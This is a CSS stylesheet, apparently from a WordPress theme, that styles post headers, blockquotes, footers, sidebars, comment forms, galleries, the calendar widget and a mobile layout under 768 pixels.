h2.postheader a:link, 
h2.postheader a:visited,
h2.postheader a.visited,
h2.postheader a:hover,
h2.postheader a.hovered
{
  font-size: 24px;
}

h2.postheader a, h2.postheader a:link
{
  text-align: left;
  text-decoration: none;
  color: #275068;
}

h2.postheader a:visited, h2.postheader a.visited
{

  color: #5C7A99;
}


h2.postheader a:hover,  h2.postheader a.hovered
{


  color: #3E81A8;
}

h2.postheader img
{
  border: none !important;
  vertical-align: middle;
  margin: 0 5px 0 0;
}
/* end PostHeaderIcon */

/* begin PostMetadata, PostMetadataHeader */
.postmetadataheader
{
  overflow:hidden;
  padding: 1px;
  /*background-image: url('images/postmetadataheader_bg.png');
  border-color: #B2C2D1;
  border-style: solid;
  border-width: 1px;*/
  border: none;
}
/* end PostMetadata, PostMetadataHeader */

/* begin PostIcons, PostHeaderIcons */
.postheadericons,
.postheadericons a,
.postheadericons a:link,
.postheadericons a:visited,
.postheadericons a:hover
{
  font-family: Arial, Helvetica, Sans-Serif;
  color: #394D60;
}

.postheadericons
{
  padding: 1px;

}

.postheadericons a, .postheadericons a:link
{
  text-decoration: none;
  color: #2D5E7B;
}

.postheadericons a:visited, .postheadericons a.visited
{
  font-style: italic;
  font-weight: normal;
  color: #2D5E7B;
}

.postheadericons a:hover, .postheadericons a.hover
{
  font-style: italic;
  font-weight: normal;
  text-decoration: underline;
  color: #3D7EA4;
}
/* end PostIcons, PostHeaderIcons */

/* begin PostBullets */
.post ol, .post ul
{
  margin: 1em 0 1em 2em;
  padding: 0;
}

.post li
{
  font-size: 13px;
  color: #2C3B49;
  padding: 0 0 0 13px;
}

.post li ol, .post li ul
{
  margin: 0.5em 0 0.5em 2em;
  padding: 0;
}






.post ol>li
{
  background: none;
  padding-left: 0;
  /* overrides overflow for "ul li" and sets the default value */
  overflow: visible;
}

.post ul>li
{
 /* background-image: url('images/postbullets.png');*/
  background-repeat: no-repeat;
  padding-left: 13px;
  /* makes "ul li" not to align behind the image if they are in the same line */
  overflow-x: hidden;
  overflow-y: hidden;
}


/* end PostBullets */

/* begin PostQuote */
.postcontent blockquote,
.postcontent blockquote a,
.postcontent blockquote a:link,
.postcontent blockquote a:visited,
.postcontent blockquote a:hover
{
  color: #1E0A01;
  font-style: italic;
  font-weight: normal;
  text-align: left;
}

.postcontent blockquote p
{
   margin: 2px 0 2px 15px;
}

.postcontent blockquote
{
   border: solid 0 #FC9764;
  margin: 10px 10px 10px 50px;
  padding: 4px 4px 4px 32px;
  background-color: #FDC9AF;
  background-image: url('images/postquote.png');
  background-position: left top;
  background-repeat: no-repeat;
  /* makes blockquote not to align behind the image if they are in the same line */
  overflow: auto;
  clear:both;
}

/* end PostQuote */

/* begin PostMetadata, PostMetadataFooter */
.postmetadatafooter
{
  overflow:hidden;
  padding: 1px;
  /*background-image: url('images/postmetadatafooter_bg.png');
  border-color: #B2C2D1;
  border-style: solid;
  border-width: 1px;*/
}
/* end PostMetadata, PostMetadataFooter */

/* begin PostIcons, PostFooterIcons */
.postfootericons,
.postfootericons a,
.postfootericons a:link,
.postfootericons a:visited,
.postfootericons a:hover
{
  font-family: Arial, Helvetica, Sans-Serif;
  color: #394D60;
}

.postfootericons
{
  padding: 1px;

}

.postfootericons a, .postfootericons a:link
{
  text-decoration: none;
  color: #2D5E7B;
}

.postfootericons a:visited, .postfootericons a.visited
{

  color: #2D5E7B;
}

.postfootericons a:hover, .postfootericons a.hover
{


  color: #3D7EA4;
}
/* end PostIcons, PostFooterIcons */

/* begin Footer */
.footer
{
  position: relative;
  margin-top:0;
  margin-bottom:0;
  overflow: hidden;
  width: 100%;
  background: rgba(124, 127, 130, 0.72);
}

.footer-b 
{
  position: absolute;
  left:0;
  right:0;
  bottom:0;
  height:50px;
 /* background-image: url('images/footer_b.png');*/
}


.footer-t
{
  position: absolute;
  top: 0;
  left: 0;
  right: 0;
  bottom: 50px;
 /* background-color: #E9EDF2;*/
}

.footer-body
{
    position:relative;
    padding: 15px;
}

.footer-body .rss-tag-icon
{
  position: absolute;
  left:   6px;
  bottom:15px;
  z-index:1;
}

.rss-tag-icon
{
  display: block;
  background-image: url('images/rssicon.png');
  background-position: center right;
  background-repeat: no-repeat;
  height: 24px;
  width: 24px;
  cursor: default;
}

.footer-text p
{
  padding:0;
  margin:0;
  text-align: center;
}

.footer-text,
.footer-text a,
.footer-text a:link,
.footer-text a:visited,
.footer-text a:hover
{
    color: #192129;
    font-size: 11px;
}

.footer-text
{
  min-height: 24px;
  padding: 0 10px 0 10px;
  text-align: center;

}



.footer-text a,
.footer-text a:link
{
  color: #295670;
  text-decoration: none;
}

.footer-text a:visited
{
  color: #394D60;

}

.footer-text a:hover
{
  color: #458FBA;

  text-decoration: underline;
}
/* end Footer */

/* begin PageFooter */
.page-footer, 
.page-footer a,
.page-footer a:link,
.page-footer a:visited,
.page-footer a:hover
{
  font-family: Arial;
  font-size: 10px;
  letter-spacing: normal;
  word-spacing: normal;
  font-style: normal;
  font-weight: normal;
  text-decoration: underline;
  color: #5096BE;
}

.page-footer
{
  padding: 1em;
  text-align: center;
  text-decoration: none;
  color: #394D60;
}
/* end PageFooter */

/* begin LayoutCell, sidebar1 */

.content-layout .sidebar1
{
      /* background-image: url('images/sidebar_bg.png'); */
    background-color: #e5f3f8;
  width: 230px;
}

/* end LayoutCell, sidebar1 */

/* begin LayoutCell, content */



.content-layout .content .block
{
  background-image: url('images/sidebar_bg.png');
}
/* end LayoutCell, content */

/* begin LayoutCell, sidebar2 */

.content-layout .sidebar2
{
  background-image: url('images/sidebar_bg.png');
  width: 240px;
}

/* end LayoutCell, sidebar2 */



textarea#comment
{
    width:99%;
}

ul#comments-list div.avatar
{
    float:right;    
}

ul#comments-list, ul#comments-list li
{
  background: none;
  padding:0;
}

ul#comments-list li li
{
  margin-left: 20px;
}

div.avatar
{
  position:relative;
  margin: 0 5px;
  border: 1px solid #aaa;
  padding: 1px;
  background: #fff;
  float:left;
}

div.avatar img, div.avatar img.wp-post-image
{
    margin:0 !important;
    padding:0;
    border:none;
}

span.page-navi-outer, span.page-navi-inner 
{
    position:relative;
    display:block;
    float:left;
    margin:0;
    padding:0;
}

span.page-navi-outer
{
  margin: 1px;
  border: 1px solid #aaa;
}

span.page-navi-inner 
{
  padding: 1px;
  min-width:14px;
  line-height:18px;
  text-align:center;
  border: 2px solid #fff;
  font-weight:bold;
}

a span.page-navi-inner, span.page-navi-caption span.page-navi-inner 
{
    border-width:1px;
    font-weight:normal;
}

a span.page-navi-outer, span.page-navi-caption
{
    margin:2px 1px;
}

ul#comments-list li cite
{
  font-size: 1.2em;
}

#commentform textarea
{
  width: 100%;
}

img.wp-smiley
{
  border: none;
  margin: 1px;
  vertical-align:middle;
  padding: 0;
}

.navigation
{
  display: block;
  text-align: center;
}

/* Recommended by http://codex.wordpress.org/CSS */
/* Begin */
.aligncenter, div.aligncenter, .article .aligncenter img, .aligncenter img.article, .aligncenter img, img.aligncenter
{
  display: block;
  margin-left: auto;
  margin-right: auto;
}

p.aligncenter , p.center 
{
   text-align: center; 
}

.alignleft
{
  float: left;
}

.alignright
{
  float: right;
}

.alignright img, img.alignright
{
  margin: 1em;
  margin-right: 0;
}

.alignleft img, img.alignleft
{
  margin: 1em;
  margin-left: 0;
  max-width: 100%;
}

.wp-caption
{
  border: 1px solid #ddd;
  background-color: #f3f3f3;
  padding-top: 4px;
  margin: 10px;
    text-align: center;
}

.wp-caption img
{
  margin: 0;
  padding: 0;
  border: 0 none;
}

.wp-caption p.wp-caption-text
{
  font-size: 11px;
  line-height: 17px;
  padding: 0 4px 5px;
  margin: 0;
}

 .wp-caption p
{
    text-align: center;
}

.gallery {
	margin: 0 auto 18px;
    clear:both;
    overflow:hidden;
  letter-spacing: normal;
}

.gallery .gallery-item {
	float: left;
	margin-top: 0;
	text-align: center;
	width: 33%;
}
.gallery img {

	border: 10px solid #f1f1f1;
}

.gallery .gallery-caption {
	color: #888;
	font-size: 12px;
	margin: 0 0 12px;
}

.gallery dl {
	margin: 0;
}



.gallery br+br {
	display: none;
}
/* End */


.hidden
{
  display: none;
}

/* Calendar */
#wp-calendar {
  empty-cells: show;
  margin: 10px auto 0;
  width: 155px;
}

#wp-calendar #next a {
  padding-right: 10px;
  text-align: right;
}

#wp-calendar #prev a {
  padding-left: 10px;
  text-align: left;
}

#wp-calendar a {
  display: block;
}

#wp-calendar caption {
  text-align: center;
  width: 100%;
}

#wp-calendar td {
  padding: 3px 0;
  text-align: center;
}



.content {
  position: relative;
  z-index: 1;   
}

#todays-events{
  position: relative;
  z-index: 11;    
}

#upcoming-events{
  position: relative;
  z-index: 10;    
}

img.wp-post-image 
{
    margin:0 5px 5px 0 !important;
}

ul#comments-list li
{
    list-style-image: none;
    background:none;
    list-style-type:none;
    
}

div.footer div.content-layout
{
    margin:0 auto;
    width:100%;
}

div.layout-cell-size1 
{
    width:100%;
}

div.layout-cell-size2 
{
    width:50%;
}
div.layout-cell-size3 
{
    width:33%;
}

div.layout-cell-size4
{
    width:25%;
}

.widget-title
{
    padding:0 0 0 24px;
    margin-bottom:0;
}

div.center-wrapper
{
  position: relative;
  float: right;
  right: 50%;

}

div.center-inner
{
  position: relative;
  float: left;
  left: 50%;
}

.firefox2 div.center-inner
{
  float: none;
}

div.breadcrumbs h4, div.breadcrumbs p
{
    margin:0;
}

#respond p {
	margin: 0;
}

#respond .comment-notes {
	margin-bottom: 1em;
}

.form-allowed-tags {
	line-height: 1em;
}

h3#reply-title, h4#comments, h4.box-title {
	margin: 0;
}

#comments-list #respond {
	margin-left: 25px !important;
}

#cancel-comment-reply-link {
	font-size: 12px;
	font-weight: normal;
	line-height: 18px;
}

#respond .required {
	color: #ff4b33;
	font-weight: bold;
}

#respond label {
	font-size: 12px;
}

#respond input {
	margin: 0 0 9px;
	width: 98%;
}

#respond textarea {
	width: 98%;
}

#respond .form-allowed-tags {
	font-size: 12px;
	line-height: 18px;
}

#respond .form-allowed-tags code {
	font-size: 11px;
}

#respond .form-submit {
	margin: 12px 0;
	    text-align: center;
}

#respond .form-submit input {
	font-size: 14px;
	width: auto;
}

.footer .widget-title 
{
    font-size:1.2em;
    padding: 0;
}

.footer .widget,
.footer .widget a,
.footer .widget a:link,
.footer .widget a:visited,
.footer .widget a:hover
{
    color: #192129;
font-size: 11px;
    text-align: left;
}

.footer .widget a,
.footer .widget a:link
{
  color: #295670;
text-decoration: none;
}

.footer .widget a:visited
{
  color: #394D60;

}

html {/* background: url(/wp-content/themes/fluidtheme/images/bottom_bg.jpg) 50% 100% no-repeat #016fc8; */background-color: #CCDFF3;}

.company_news, .recent_news {float: left; width: 48%;}
.company_news {margin-right: 4%;}

.content_main_two {width: 100%; padding: 0 10px;}


.content_full .textwidget {
    position: relative;
    min-width: 1px;
    min-height: 1px;
    background-color: #4ab9eb;
    background-image: -moz-linear-gradient(top,#52cdfb,#3d9ad4);
    background-image: -webkit-gradient(linear,0 0,0 100%,from(#52cdfb),to(#3d9ad4));
    background-image: -webkit-linear-gradient(top,#52cdfb,#3d9ad4);
    background-image: -o-linear-gradient(top,#52cdfb,#3d9ad4);
    background-image: linear-gradient(to bottom,#52cdfb,#3d9ad4);
  
    padding: 10px;
}

.content_full .title {
    margin-bottom: 0;
    position: relative;
    height: 26px;
    background-color: #0068A5;
    text-align: center;
    color: #fff;
    line-height: 26px;
    margin-top: 10px;
}

.tagcloud {padding: 5px;}

/************/
.posts {
    width: 48%;
    float: left;
    min-height: 300px;
    margin-left: 1%;
    margin-right: 1%;
}

.postmetadatafooter {margin-top: 15px;}


.mobile-menu{
    display:none;
    width:100%;
    padding:11px;
    background:#3E4156;
    color:#ffffff;
    text-transform:uppercase;
    font-weight:600;
}

@media screen and (max-width: 768px) {
	
	.header img {width: 100%; height: auto;}
	.header-wrapper {display: none;}
	.header {height: auto !important;}
	
	.content-layout .sidebar1 {display: block; width: 100%;}
	.content-layout-row {display: block;}
	.content-layout {display: block;}
	.sheet {min-width: 0;}
	
	.content {display: block !important;     box-sizing: border-box;}
	
	.posts {width: 100% !important; clear: both; text-align: center;}
	
	.content-layout .sidebar2 {display: block; width: 100%; text-align: center;}
	
	.company_news, .recent_news {width: 100%; float: none;}
	
	img {max-width: 100%;}
	
	/***menu**/
	.menu li:hover {background: none;}
	.menu ul {position: initial; visibility: visible;}
	
	.menu > li {display: block;     width: 100%;}
	.menu > li > ul {margin-left: 10px;}
	.menu > li > ul > li > ul {margin-left: 20px;}
	.menu > li > ul > li > ul > li > ul {margin-left: 40px;}
	
	.wp_rp_wrap {text-align: center;}
	.article img, img.article {height: auto;}
	
	
 
    .mobile-menu{
        display:block;
    }

	div.nav {display: none;}
}

